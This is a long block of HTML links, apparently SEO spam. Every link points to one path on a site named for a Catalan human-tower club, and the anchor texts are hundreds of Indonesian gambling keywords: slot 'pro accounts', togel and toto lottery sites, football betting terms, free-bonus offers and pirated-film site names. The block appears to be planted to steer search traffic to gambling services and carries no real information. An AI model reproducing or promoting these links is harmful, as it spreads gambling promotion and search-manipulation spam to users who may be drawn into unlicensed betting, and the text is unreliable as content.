  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro jerman</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro italy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro turki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro ukraina</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro wuhan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro sydney</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro japan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro cambodia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro korea utara</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro seoul</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro korea selatan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro pyongyang</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro beijing</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro shanghai</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro nusantara</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro indonesia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro jakarta</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro surabaya</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro medan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro solo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro prancis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro roma</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro sweet bonanza</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro spaceman</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro bandung</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro new zealand</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro jamaica</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro yaman</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro arab saudi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro irak</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro iran</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro palestina</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro israel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro dubai</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro wales</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro poland</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro mexico</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro canada</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro argentina</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro portugal</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro spanyol</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro spain</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro real madrid</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro barcelona</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro manchester united</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro manchester city</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro liverpool</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro arsenal</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro wibu</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro hotman paris</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro raffi ahmad</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro mahjong ways</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">otakudesu</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">samehadaku</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lk21</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">layarkaca21</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gudangmovies</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi bola euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pasang euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nonton euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">main euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pasang bola euro</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pasang bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cara pasang bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi bola ucl</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi bola world cup</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">saldo gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonus freebet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonus gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judol</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">primatogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot45</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahazeus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">harta500</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kingmahazeus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gali77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto100</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sasaranjitu</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sasaran jitu</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sicepattoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">menara368</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bola228</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi 404</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indosat toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">istana 404</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topan hoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mponusa</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">alphaslot777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">eurotogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gogo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topanwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq1221</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megahoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ladangtoto2</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depobos</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hemat138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">okta388</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq333bet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">daun77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topcer88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gta777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus101</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">global30</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kursi777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">boy303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ego777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo2888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qqslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qqslot777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ojol77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jpslot88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hoki99</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hitamslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">danatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">api288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigsloto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">evostoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88ku</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88jp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">amantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nanastoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">taringbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">king177</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">los303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macancuan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">11bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">padi777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sule4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ibc4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bri4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">fun4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bni4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">belanja4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nenektogel4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">suneo4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raja4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garuda4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tayo4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tante4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bagus4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megavip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jasabola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">fokus77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">serubet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">aladdin666</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">idcash</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indolottery88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mancing duit</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jebol togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nadim togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tiktak togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cong togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nadim togel999</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bosswin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bosswin168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">miototo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mio toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pulitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">puli toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo222</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo1212</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo2121</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo121</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo212</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">berita138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajaslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">webini33</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jokerbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gbo slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpotower</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hokibet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ojktoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wifitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ladangmpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpoid</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo800</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo100</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajajp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo007</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raja paito</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">suletoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sule toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">suletogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">barunatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">giga88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">infini88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpogacor88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asiabet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kenzo88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sule88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tambang88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jogjatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wlatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">koko288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">musang889</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">flokitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">evohoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa333</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajadewa55</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">games138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">roma777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pejuang88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi 303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ziatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prima777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lumbung888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pakdetoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bimatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq1212</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">barito88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bet888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macanwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">davo888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rp777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawartogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sinar77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa666</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sonic77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">padi77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nadimtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">udintoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mansion777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">batik777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">eurototo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tiktaktoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">fendi88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">postoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nenektoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jeboltoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jonitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bancitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewanaga777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">vegastoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">humastoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gitartoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mastoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maximustogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paustogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bagustogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sumototo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rapi88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mantra888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wintoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mulantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gtatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">robintoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">iwantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">venustoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paristoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">balitoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">timnastoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpototo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">omtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">panentoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jandatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tribuntoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratutoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">yowestoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">oasistoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">minion88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toptoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bulantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wolestoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hp138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">onetogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kawantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dapurtogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naruto88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dana toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dolar188</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dolan togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sambal togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topan33</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">eurotogel login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">javtogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jav togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hot985</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nobar bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ksatria gaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sandibet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">boswin168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">euro togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tigoals</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pf777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jp188</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togelup</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togelon</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">okta338</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lapan9</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">fokus777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">aladin666</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indolottery77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">168wbtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgking</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88new</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88mega</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ajo89</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bighoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jayaslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sevenslot777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">337sports</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">337 sports</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bromo777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">delta777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">vespatogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">vespa togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">luna togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">vip288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apigacor88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dragon969</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">oborslot777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa188</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dolantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sr866</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo853</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jaguar888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">joker789</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">alam88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">beton88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bolapelangi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ptliga</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawali55</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ketuampo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">texas888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">madura888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultantogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lawu88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">saljutoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">congtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpovegas</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gasing77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megahoki888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pisang77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo5000</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bet88 login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">66kbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">piala2000</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">3344gg</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">padukaraja</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hype168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indojaya168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kangtogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macan388</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apibet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">thor138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gbowin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gbo win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bisabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdboss</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wd bos</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wd boss</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos link alternatif</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos link</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo bos</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depoboss</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depobos login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depobos88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gb77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gb777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">angkanet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tangkasnet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">angkabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pulaujudi login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pulaujudi link</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">uang77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa99</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jual toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lunatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">luna toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ladangtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raya123</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jarwo123</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">altoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dultoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">igm247</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nos69</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sofabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sofabet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pandajp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">91dewa</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">coinmpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">daun toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hboslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs 888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">yandex eu</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandarlotre</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">10 rajadewa</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">siera88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">buana138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">padi888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mantra168</a>
